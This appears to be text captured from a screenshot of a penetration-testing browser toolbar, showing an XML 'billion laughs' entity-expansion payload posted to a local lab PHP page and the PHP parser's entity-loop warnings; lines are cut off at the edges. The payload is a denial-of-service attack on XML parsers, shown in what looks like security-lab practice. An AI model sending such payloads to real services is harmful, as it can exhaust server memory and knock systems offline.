 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.44.137/xuliehua/backcode.php
Split URL
Execute
Enable Post data Enable Referrer
t data
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&
"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;"> <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;"> <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lo
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;"> <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;"> <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lo
"&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol9;&lol8;&lol9;"> ]><lolz>&lol10;</lolz>
rning: simplexml_load_string(): Entity: line 1: parser error : Detected an entity reference loop in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): &lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): Entity: line 1: parser error : Detected an entity reference loop in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): &lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): Entity: line 1: parser error : Detected an entity reference loop in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): &lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): Entity: line 1: parser error : Detected an entity reference loop in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): &lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): Entity: line 1: parser error : Detected an entity reference loop in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): &lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
rning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1